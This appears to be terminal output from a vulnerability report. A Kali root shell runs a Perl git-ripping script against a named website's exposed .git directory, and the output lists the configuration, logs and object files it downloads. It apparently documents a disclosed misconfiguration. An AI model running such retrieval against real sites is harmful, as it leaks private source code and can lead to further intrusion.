 root@kali:~/Desktop# perl git.pl -v -u http://www.lvse.com/.git/
[i] Downloading git files from http://www.lvse.com/.git/
[d] found COMMIT_EDITMSG
[d] found config
[d] found description
[d] found HEAD
[d] found index
[!] Not found for packed-refs: 404 Not Found
[!] Not found for objects/info/alternates: 404 Not Found
[!] Not found for info/grafts: 404 Not Found
[d] found logs/HEAD
[d] found objects/ef/f9fa218aab8356deff8ca4a5221dd9bd16bf60
[d] found objects/8f/c690598bd09fe48dfd1857c00ff003c25b929f
[d] found objects/ce/8852c35b7ab95d2b63259d684fdb69b5083829
[d] found objects/1a/c0f8a50342c7b1ebed2ebc6652c22d0b77f523
[d] found objects/1d/3affad6db57bfabcf24750bf450f2400ecc1f6
[d] found objects/bb/a1be9becd9cf9f1b85adcb1ebb7bdb920e4b14
[d] found objects/42/e1a5332f2125acd86cc8e75b7f9d40cf3041dd
[d] found objects/5b/6941ad5896bfd9ea2c7028a83569b2a035bdec
[d] found objects/b2/e391602727f094f521888695fdb392d520cb30
[d] found objects/61/c3c659879e7205a76721214cdd3749d488ea10
[d] found objects/de/9c845cd6e66e47a89ea8f8118a6682f9806771
[d] found objects/e1/6d7165cf6d2b3250026d35ea6ceb15610a1ee5
[d] found objects/cb/88e2227e6a44c3dcb1cd5a5f8c2ba918dd6e21
[d] found objects/9e/38b825a076308eb4ca515b3ac552e9cc1817fd
[d] found objects/96/f91c829fa912c346e17b792f7eb044ca5bede6
[d] found objects/22/d6a952e1ca23906b6f7f9257fec993c9a2056d
[d] found objects/d0/73362c9d5af6d2a9181ca026bc7d255f1c18a4
[d] found objects/86/cb2ede9a90223268a64e10f0e5d044a56c1943
[d] found objects/be/062e1fafbe1bea02e2a685d5504a8a246b644f
[d] found objects/04/8c130516c0acec854badeafb77197e409fc97a
[d] found objects/b3/627743d1598ac4ca562ee7ddf60696891ac50d
[d] found objects/b4/c97311c14f68d7606bf8506c2b4705d8861472
[d] found objects/84/997b0edfdb328e9de61842fc66417f044f2988
[d] found objects/58/6dfda8915608710c4c5541f09ddc3d6bd5e340
[d] found objects/39/62b44084a31730c44935c9f501c9a400aa2bb5
KALI
The quieter you become
www.wooyun.org